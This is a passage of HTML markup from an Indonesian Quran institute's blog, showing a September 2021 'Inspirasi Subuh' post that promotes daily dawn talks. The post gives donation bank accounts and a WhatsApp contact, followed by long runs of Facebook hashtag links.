href="https://www.facebook.com/hashtag/santripenghafalalquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#santripenghafalalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santripenghafalquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#santripenghafalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/penghafalalquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#penghafalalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/penghafalquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#penghafalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidz?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#tahfidz</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidzquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#tahfidzquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidzquranindonesia?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#tahfidzquranindonesia</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfizh?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#tahfizh</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfizhquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#tahfizhquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafidz?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#hafidz</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafidzah?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#hafidzah</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafizh?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#hafizh</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafizhah?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#hafizhah</a></div>
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/menghebatdenganalquran?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#menghebatdenganalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santrionequraninstitute?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#santrionequraninstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/onequraninstitute?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#onequraninstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/abulyatamaindonesia?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#abulyatamaindonesia</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ppainstitute?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#ppainstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 q66pz984 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/peradabaneoa?__eep__=6&amp;__cft__[0]=AZV7ws9y4VJ7QSSkPmrkPz9En0u0VXDXgeoaLG2vXW6rOxnxtAT_iQq5raZxcxVi5i6ovBwWxV0uuLVYHmvd7as82_rtySUtK3tKfKkygfvB_uLIhuqloQxsqBYqpKRzx4h-JwDCGIL-TCBzZLkLwBNF&amp;__tn__=*NK-y-R">#peradabaneoa</a></div>
</div>
		</div>
			</div>
</article>
<article id="post-432" class="clearfix entry-blog blog-layout-content-image post-432 post type-post status-publish format-standard has-post-thumbnail category-news tag-inspirasi tag-inspirasi-subuh tag-institute tag-kajian tag-kajian-subuh tag-one tag-one-quran tag-oqi tag-quran tag-subuh entry">
	<div class="blog-section-image">
		<a href="https://onequraninstitute.com/inspirasi-subuh/" class="entry-image-link"><img width="570" height="320" src="https://onequraninstitute.com/wp-content/uploads/2021/09/Inspirasi-Subuh-1-570x320.jpg" class="entry-image" alt="Inspirasi Subuh" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://onequraninstitute.com/inspirasi-subuh/" rel="bookmark">Inspirasi Subuh</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://onequraninstitute.com/category/news/" >News</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2021-09-28T08:39:02+00:00">September 28, 2021</time></span></div>		</header>
				<div class="entry-content">
			<p><strong>Inspirasi Subuh &#8211; Pesan Cinta dari Al-Qur&#8217;an &#8211; Bersama Ma&#8217;had One Quran Institute</strong></p>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><img loading="lazy" decoding="async" class="size-large wp-image-434 aligncenter" src="https://onequraninstitute.com/wp-content/uploads/2021/09/Inspirasi-Subuh-2-1024x1024.jpg" alt="Inspirasi Subuh" width="750" height="750" /></div>
<div dir="auto"></div>
<div dir="auto"><strong>Jangan lupa yaa&#8230;</strong></div>
<div dir="auto">Setiap hari, pukul 05.#peradabaneoa</div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">Follow <a href="https://www.instagram.com/onequraninstitute/">@onequraninstitute</a></div>
<div dir="auto">Follow <a href="https://www.instagram.com/onequraninstitute/">@onequraninstitute</a></div>
<div dir="auto">Follow <a href="https://www.instagram.com/onequraninstitute/">@onequraninstitute</a></div>
<div dir="auto">____________</div>
<div dir="auto">&#8220;Pendidikan adalah merupakan senjata paling ampuh</div>
<div dir="auto">yang dapat kamu gunakan untuk mengubah dunia.</div>
<div dir="auto">Maka dari itu jangan pernah menyerah dengan proses belajar.&#8221;</div>
<div dir="auto">==========================</div>
</div>
<div dir="auto"><img loading="lazy" decoding="async" class="size-large wp-image-435 aligncenter" src="https://onequraninstitute.com/wp-content/uploads/2021/09/Inspirasi-Subuh-3-1024x1024.jpg" alt="Inspirasi Subuh" width="750" height="750" /></div>
<div dir="auto"></div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t9e/1/16/27a1.png" alt="➡️" width="16" height="16" /></span> Rekening Bank BSM/BSI</strong></div>
<div dir="auto"><strong>(451) 7167.5087.01</strong></div>
<div dir="auto"><strong>A.n Program Keluarga Allah</strong></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t9e/1/16/27a1.png" alt="➡️" width="16" height="16" /></span> Rekening Bank BSM/BSI</strong></div>
<div dir="auto"><strong>(451) 7169.6132.19</strong></div>
<div dir="auto"><strong>A.n Keluarga Allah HO</strong></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t9e/1/16/27a1.png" alt="➡️" width="16" height="16" /></span> Rekening Bank BSM/BSI</strong></div>
<div dir="auto"><strong>(451) 7169.6132.51</strong></div>
<div dir="auto"><strong>A.n Keluarga Allah RQ</strong></div>
<div dir="auto"></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><strong><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" alt="✅" width="16" height="16" /></span> Konfirmasi Donasi :</strong></div>
<div dir="auto"><strong>Admin <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://wa.me/6289656426995?fbclid=IwAR1018Nyi1khYzFEeGRqHBVC_jpjk4cNhvIrBnWz2OKNQvUgJsRflUO_T8M" target="_blank" rel="nofollow noopener noreferrer">wa.me/6289656426995</a></strong></div>
<div dir="auto"><strong>Keluarga Allah &#8211; One Quran Institute</strong></div>
</div>
<div dir="auto"></div>
<div dir="auto"><img loading="lazy" decoding="async" class="size-large wp-image-436 aligncenter" src="https://onequraninstitute.com/wp-content/uploads/2021/09/Inspirasi-Subuh-4-1024x1024.jpg" alt="Inspirasi Subuh" width="750" height="750" /></div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santri?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#santri</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santripenghafalalquran?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#santripenghafalalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santripenghafalquran?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#santripenghafalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/penghafalalquran?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#penghafalalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/penghafalquran?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#penghafalquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidz?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#tahfidz</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidzquran?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#tahfidzquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidzquranindonesia?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#tahfidzquranindonesia</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfizh?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#tahfizh</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfizhquran?__eep__=6&amp;__cft__[0]=AZXORd5z8vhHAAwsLkvgT5iUBYq8F1PXmwACp22JcEDNhJoyhJsl3oA-DvNAMWQFRNJRKXsdU6eoZ_lzUiYRm3GTR_Nq6QY_JU6MFzSlphOW_qYKwTNar9EwT3lG4MAc89LvaLKJEvd5c8j3LTq-IEUt&amp;__tn__=*NK-R">#tahfizhquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys 